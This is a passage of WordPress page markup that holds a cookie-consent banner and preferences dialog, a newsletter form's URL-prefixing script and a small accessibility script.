			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p>
</div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p>
</div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="7672" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="7673" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="7674" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="7675" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-recaptcha"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google reCAPTCHA" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google reCAPTCHA</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google reCAPTCHA helps protect websites from spam and abuse by verifying user interactions through challenges.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="7678" part="wpconsent-cookies-list-item"><div class="cookie-name">_GRECAPTCHA</div><div class="cookie-desc">Google reCAPTCHA sets a necessary cookie (_GRECAPTCHA) when executed for the purpose of providing its risk analysis.</div><div class="cookie-duration">179 days</div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-tag-manager"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Tag Manager" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Tag Manager</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Tag Manager simplifies the management of marketing tags on your website without code changes.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="7676" part="wpconsent-cookies-list-item"><div class="cookie-name">cookiePreferences</div><div class="cookie-desc">Registers cookie preferences of a user</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="7677" part="wpconsent-cookies-list-item"><div class="cookie-name">td</div><div class="cookie-desc">Registers statistical data on users' behaviour on the website. Used for internal analytics by the website operator.</div><div class="cookie-duration">session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><style id='core-block-supports-inline-css'>
